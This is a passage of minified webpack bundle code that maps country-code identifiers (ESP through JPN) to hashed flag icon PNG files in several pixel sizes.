strict";e.exports=t.p+"ESP_13x13-3a6f5f49e2e3e9c7bf84.png"},788712:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21-26cfdee8624cb222b193.png"},499936:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32-d906bcb0b20d0d00566f.png"},834332:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43-70155e933a1a2854b2f4.png"},714430:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64-3eaa6fb718fc407fef07.png"},534518:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-adc617c3d0d5336119bd.png"},136486:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13-ab46238733c4b4aa9bf3.png"},954292:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21-a5523e09341e0bab5e87.png"},190076:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32-902412b445d8c872f9dc.png"},410984:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43-f5b9ea2955061e84b8cc.png"},883610:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64-e7e996789351f43ef91a.png"},322258:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-7316c88de8fdc510f1f7.png"},639995:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13-b494b75809fdbaf23475.png"},488965:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21-bf43be914c4c57636e30.png"},645145:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32-45fa8b2223bf4c602610.png"},481889:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43-cfca40997037a726f35e.png"},345847:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64-efa405017285b4fee12f.png"},931447:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-dbad4ec6762db18fe246.png"},774465:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13-dac1db960c657f7e8794.png"},123315:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21-b633ce0d9c26ea442071.png"},12855:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32-19f189450fab265a6a6c.png"},790367:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43-b8130abe23aa1dbbf974.png"},892581:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64-fb49be4b42291c0bd15e.png"},710573:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-e10895f2b1396e8426f1.png"},32867:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13-568ae6d3e1bbd6b4ab8f.png"},143117:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21-45c9d713c35f90f3a0a6.png"},196737:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32-cb31e80a7e419b730582.png"},793897:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43-5bce506cd9868c41aa29.png"},978175:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64-cd2d89528701234ce8d1.png"},312447:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-805c95bba93745889144.png"},788307:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13-5fb2c314562ef7555408.png"},857021:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21-5b7f24228534860b4dea.png"},573214:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32-2b4b79ab60220b3dfe19.png"},977113:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43-e1162fa3e176b29096e1.png"},302447:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64-b54d1b02cca058afcd25.png"},777391:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-2758ebc67db9eeb4c8fd.png"},619491:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13-919ae53b4609307e19ab.png"},544013:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21-7f894f854a722a9c000e.png"},254657:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32-7489843016e47ca50ac9.png"},885609:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43-e7b5b5a14323533dbd35.png"},471743:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64-ea084ac25bc93fa25f7d.png"},946687:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-f8a7eb1232091cf050fb.png"},165953:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13-6ddfc2b24a91077b56bb.png"},514803:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21-0722c33bffaf700f4fb5.png"},404343:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32-4b6bb253a8306b93a08f.png"},181855:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43-22acdfe70be5fe4474b9.png"},800421:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64-18a099944a20a4ce11c2.png"},102061:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-e406d9a8148eb1e2d176.png"},389084:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13-b3d1327a2019efe3c0b3.png"},571602:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21-95a2a4a7ccd552ece3ca.png"},649042:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32-4038f2490283bd0aaa47.png"},269726:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43-dc865ab10f3f23fe691b.png"},286200:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64-ad66e7241cecc62f97df.png"},438048:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-6d38243e6f6a187d17aa.png"},186092:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13-5a9f92f235e4fdef1a42.png"},987554:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21-dbf424ab98fe8e5bd268.png"},38818:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32-9796a9b58ac977244c3b.png"},350574:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43-a5c9b78665f6a5d89edc.png"},948296:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64-337b00643521eedff2aa.png"},542960:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-c6564652f565dbc0bd49.png"},75881:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13-98b155895ac738763c73.png"},445531:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21-ee16367d98c06db0da51.png"},165407:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32-3c60fe1da07d50384faa.png"},582823:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43-90e028df14dc92995b45.png"},561037:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64-826186252614b7a037dd.png"},509973:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-2a37b025c1b53147e395.png"},972705:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13-8b8304fda390c4f890f1.png"},865107:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21-426a75dcd1d8cc3a63e8.png"},486359:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32-863b71c3a8f3144eaca4.png"},281407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43-56c38d399aa16affcd10.png"},240453:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64-3fd78d330212c44cec85.png"},778765:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-b024b3bbee3ebe73c1b6.png"},380945:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13-7f76776898dbce18fea2.png"},542723:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21-8bce7c2234bef437f23d.png"},19143:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32-a881297f743539ff337a.png"},533679:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43-91e0297a3bacfa6ed229.png"},398581:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64-bf1a8b8e91335902b2c7.png"},289469:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-f14b0d91d5014aab332e.png"},500628:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13-4fa48acac60a6ec9e498.png"},682474:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21-7a717ddc66f5d93e3d06.png"},64362:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32-a6e0089a16d7516ec151.png"},613526:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43-fd802241cc430a03cc8e.png"},562384:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64-5a6e6d704dd8e504e48a.png"},67800:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-4bf8635c2371066487bf.png"},956356:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13-7eb3fbdd09a306e3c494.png"},201498:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21-960d2e7913e6452ad4a6.png"},688794:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32-ecb516bb9f6c8dfd9874.png"},599878:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43-93f3fabb6a93e7d340b3.png"},553984:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64-d182cdf31e2a7af3d3db.png"},944968:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-ee91b07d8b928d813ce5.png"},284648:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13-1111b726d055c68932f4.png"},225422:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21-dc4b7f334e3d43d3c93c.png"},136014:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32-b8166c005382f6582364.png"},630170:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43-0ae866214c2c0a07afff.png"},419460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64-baa9df5aa65d1e504019.png"},452460:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-bbe5ab85b58dda4f9619.png"},657149:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13-385f67d020b1bc5583e9.png"},783263:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21-7e1f2525f60fc9f2048d.png"},611859:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32-d2262bbcd29d0eae810e.png"},11659:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43-44c881719f32fafa1958.png"},916081:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64-9514eb08b23a9c8f1d16.png"},784873:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-ac0d423751323db716e5.png"},217880:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13-097ca19a5790b5809de1.png"},294270:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21-d30b287876fadc9a1846.png"},371710:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32-04f173eeb048967d5dee.png"},716426:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43-ef76d805d8f99e4b16eb.png"},557300:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64-058fbe3b9fc4f163d8e1.png"},81820:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-e19f0708b347f6ad10c4.png"},982613:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13-39be49a5a234c604b012.png"},323383:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21-e77c50f4b2b4b7168c77.png"},641611:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32-e55b90e461af69873e2b.png"},836707:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43-e275b170b5de7c226170.png"},509353:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64-81f71bf0270bd9df96a8.png"},615265:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-5b21cc94b77be89095af.png"},847286:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13-d7457ff4495f42e2b82a.png"},587332:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21-a6cd9ce3eb24c179e710.png"},902412:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32-2ff9d4e315f6d779f7f8.png"},73016:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43-fbf3ff1defde2c5bd3bb.png"},733226:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64-a00a883100251d3426e2.png"},32546:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-b77945d470a60bb506db.png"},512148:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13-93d2e0faec4186cd1f58.png"},834666:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21-0b6f231480230cd7fd93.png"},864490:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32-5d01f5fdfed75f04ba82.png"},836950:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43-e3bea4d6adabcd71bc0e.png"},336336:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64-8e2f98d19aa9af473579.png"},291224:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-f13ea2eeb9363eef24fc.png"},962611:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13-a47262957afde29a7c7d.png"},174237:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21-4aa1dad43e8c422fba49.png"},225041:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32-570fe4c9ead39926cc81.png"},70457:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43-3f328f3b7b4dad3124dc.png"},667727:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64-1cd572c7b388ca950051.png"},1999:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-143842f9e412ad7de682.png"},594779:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13-b9c2976eb61a7f1e5892.png"},853989:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21-66fe33e706cb6262e6e2.png"},762745:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32-2023cf7c3e3ec5770968.png"},997889:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43-2317202d8706fb9cfe10.png"},989783:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64-5130946c5e649098a0d6.png"},689879:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-36f44b42499ead8377af.png"},68268:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13-614ef6b5baf0c04dbd78.png"},869730:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21-99ad67c20e318487f25d.png"},404642:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32-d71fabc51425f4668108.png"},716398:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43-5424719f4334a9902e81.png"},314120:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64-d6ff154c23952ce1cbe9.png"},425136:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86-0f412adfd28231f3dcd3.png"},907156:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13-919ae53b4609307e19ab.png"},229674:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21-7f894f854a722a9c000e.png"},743146:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32-7489843016e47ca50ac9.png"},231958:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43-e7b5b5a14323533dbd35.png"},214992:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64-ea084ac25bc93fa25f7d.png"},169880:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86-f8a7eb1232091cf050fb.png"},819551:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13-54bee7adec80ca63e59b.png"},735593:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21-673d21233e55a1ea921a.png"},399549:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32-45a35fa5190cd7734b76.png"},242517:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43-3bc84cb02331fdc2be8e.png"},103291:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64-c53e72f0cf6b56beb042.png"},516491:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86-f781c947163bfd6f2b2f.png"},976715:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13-94ebfba841be46f8949b.png"},784149:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21-da616279af48f8ca235b.png"},586409:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32-298cba4b554232a910b0.png"},66993:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43-e734d315f488f71883e5.png"},303687:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64-34b40da628d120a2e27c.png"},889287:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86-94930b5b85d0678b4c69.png"},438092:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13-ed3d50bc0492726a44e5.png"},291138:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21-3d568e7a34de51907d8c.png"},881282:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32-c3a22afcdfc0e0945978.png"},991630:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43-0d9a665a57ed609a9aa8.png"},685352:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64-f57f828d937fd1ed0ac9.png"},676304:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86-0d63dd31fd8d3223434d.png"},665165:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13-f836a27518e9f1612237.png"},645103:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21-25d32afa4f3c7f27e859.png"},12707:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32-6c3f73b929ec45a9b10a.png"},58587:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43-088aa7b781d839c17a55.png"},67585:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64-a74900b3dcb8b019340e.png"},666233:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86-f1d48518a4dcc329774f.png"},552196:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13-56aad32ebf3808d4be3e.png"},797338:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21-e2c78d44272df675957b.png"},581082:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32-3256e61efb3fe2568081.png"},645190:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43-3028afe9094538025c56.png"},316672:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64-804fe3eea7a3d1b38b07.png"},566984:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86-b5891a00abdbc83f5ea1.png"},40926:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13-f96b51cef3057b12eb4c.png"},261804:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21-b171093af8eca4213cc6.png"},280596:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32-2470653dc233f26164df.png"},403040:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43-2590cfd193d1adc087ca.png"},419698:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64-109f6c7674901d5d0202.png"},964266:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86-b9ba707bae3b5bc91c26.png"},722511:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13-675ce834a916b842c98b.png"},772761:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21-49a3b5c83f09fb6e0f0a.png"},210797:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32-b3fdfc1fba0f409e8603.png"},180485:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43-0dfb0fd764abea6913a8.png"},86443:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64-b2e19be4978c82d36a1f.png"},391867:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86-f979266feb2df0554f7e.png"},400091:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13-ecd72196441983356942.png"},706917:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21-7a66663236bdfa943d51.png"},178553:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32-62ecf68359a15d736c17.png"},977665:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43-ece988a98cf982cf6abd.png"},62615:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64-abb211e6a69d87d2f42e.png"},918487:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86-f6304e716f14625b0938.png"},490549:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13-d86697bfb6901cc86dbc.png"},117527:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21-549e03a6f2f87176a362.png"},144043:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32-3447df2f674a8fdd4540.png"},518019:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43-4652481dc8a84e86b289.png"},552521:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64-7621a60d7a3252a9a8e4.png"},279361:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86-3ef4d9fc054a845cab94.png"},713058:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13-8901025f31aaed5e5724.png"},842576:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21-ea2bbc575a71304ed76b.png"},752552:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32-25c9d397d8ad4ba5742a.png"},329316:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43-bf5d2bd524af2f8ed3b3.png"},891526:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64-bcb0af13a6183eeb8ec0.png"},569950:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86-4ad73e49f1ca1218dc86.png"},153725:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13-1866c54f4e3282cc18d1.png"},279839:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21-3904dfbc3e0b53e1ad3c.png"},108435:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32-d3a1a74c2073bd12b4e3.png"},508235:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43-1479e9b072017c7ca07c.png"},412657:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64-ff7f129e031c94a4b6df.png"},281449:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86-5c768ca69afd915423bf.png"},276974:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13-d3ff876f26f0858b3a68.png"},427260:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21-f6cd0be37dd406251dce.png"},218852:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32-b7a14ca55a626fc228c9.png"},965488:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43-37230f0c1384a6715f72.png"},193730:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64-9db63d2583d7b990c75a.png"},824058:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-0e70e9b4db3490affbab.png"},315593:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13-3f40637a607f5682f261.png"},34107:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21-e48c8d7fdef8a096a5f6.png"},314623:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32-74873337e523103dc929.png"},425095:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43-ff54de5a0e1a7dc14994.png"},100013:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64-2a5ddb4574fa41b05ec3.png"},986613:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-9581914eeea78b92a5bc.png"},67319:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13-6325135aafeba604036f.png"},985857:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21-1c25cee4d7803d2c2324.png"},707029:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32-71103ecf6b168a119e1c.png"},686093:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43-334defe246ee4631900e.png"},231123:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64-45d36dc7924f87c15378.png"},94915:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-a5f4230b48a297ee4a4e.png"},631464:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13-4365aa110fd38d6a4421.png"},664910:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21-67cb68686e06ce3f844f.png"},25358:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32-aa8f1791d32d24e9e313.png"},646362:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43-a769bd81c8b61dbc2a6a.png"},294980:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64-c3d70f52db85fc535a5b.png"},468652:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-c5635d83b75f9ad261cc.png"},108362:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13-dd0afe9f3e8aa4794205.png"},414808:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21-33632e13a60b93070743.png"},194448:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32-fd1d97b55280aabe548c.png"},306188:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43-34462b445feecf71ae93.png"},670446:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64-67439a94b734a11738de.png"},795814:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-6449646fef44b961cfb2.png"},971960:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13-c02bc8296f3dc85672e8.png"},682654:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21-28eba717f4d25cadcc58.png"},413470:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32-b7a8da86113bf164a7ef.png"},263082:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43-fec2dfb09dfb52dc00cb.png"},872148:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64-a578d8f7a5e6af902ebb.png"},16764:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-ac8b7fd46edf1ffe310c.png"},361522:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13-594f49181dc643316c4d.png"},727008:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21-47724cc13c5600657370.png"},955448:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32-1e3614cd2f64d53ca120.png"},880692:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43-8c995ea5cdb31b262241.png"},71894:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64-cadf318ba925ce0fee77.png"},378734:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-2e0b16f487e37f331559.png"},548310:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13-ab978f41728eae8e6948.png"},384356:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21-452b4ecc7b06190e22ef.png"},663660:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32-c441e154745b822f76d1.png"},668504:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43-d97788b1610e2787e6b9.png"},776330:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64-5f9137366b5749b3e2a9.png"},427458:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-73efab95e4ba8dcfddbe.png"},745326:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13-5ce091930d4ad8403005.png"},200060:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21-084b876d994a84272fb4.png"},687204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32-3161acf7bcee249efec1.png"},857136:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43-c8cc44619fda876a57a9.png"},932354:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64-1c14bd818d26b2006b05.png"},292410:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-b316aa1e485b37389840.png"},704371:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13-f9d64af0e79b05a2610e.png"},915997:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21-81b61be5735035de77d5.png"},966801:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32-b6e5bf84cea58263fbe0.png"},812217:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43-a97ea0ec8b887c8c48d4.png"},631868:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64-c5fd74f5272a272988e4.png"},743759:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-524b66351fbcac6616f9.png"},664842:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13-9128d29f0a2b09fa7891.png"},453464:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21-796525aeac76f69a2b7a.png"},126608:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32-90d70ab7706cdc182089.png"},111500:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43-f0c6a514963d688e5426.png"},356526:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64-987cb8b48b0300aeef0a.png"},106214:(e,s,t)=>{"use 